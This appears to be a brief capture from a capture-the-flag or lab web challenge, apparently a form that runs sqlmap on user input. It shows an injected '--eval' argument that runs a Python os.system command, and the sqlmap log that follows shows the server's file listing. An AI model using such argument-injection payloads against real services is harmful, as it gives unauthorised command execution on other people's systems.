 http://39.106.16.204:23497/ --eval __import__('os').system('ls')
Inject
Results:
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.3#pip}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:40:27 /2025-03-24/
[1/1] URL:
GET http://39.106.16.204:23497/
do you want to test this URL? [Y/n/q]
> Y
[14:40:27] [INFO] testing URL 'http://39.106.16.204:23497/'
[14:40:27] [INFO] using '/root/.local/share/sqlmap/output/results-03242025_0240pm.csv' as the CSV results file in multiple targets mode
[14:40:27] [INFO] testing connection to the target URL
__pycache__
index.html
main.py
[14:40:31] [ERROR] connection timed out to the target URL, skipping to the next target
[14:40:31] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-03242025_0238pm.csv'
[*] ending @ 14:40:31 /2025-03-24/